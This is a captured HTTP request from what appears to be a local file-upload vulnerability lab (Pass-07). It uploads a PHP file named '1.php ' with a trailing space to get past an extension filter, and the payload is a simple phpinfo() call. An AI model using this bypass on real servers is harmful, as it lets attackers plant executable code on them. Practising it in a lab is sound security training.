 POST /up/Pass-07/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356087101135384489774258035389
Content-Length: 375
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-07/index.php?action=show_code
Cookie: PHPSESSID=f801gdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------356087101135384489774258035389
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: application/octet-stream
<?php @phpinfo();?>
-----------------------------356087101135384489774258035389
Content-Disposition: form-data; name="submit"
□□
-----------------------------356087101135384489774258035389--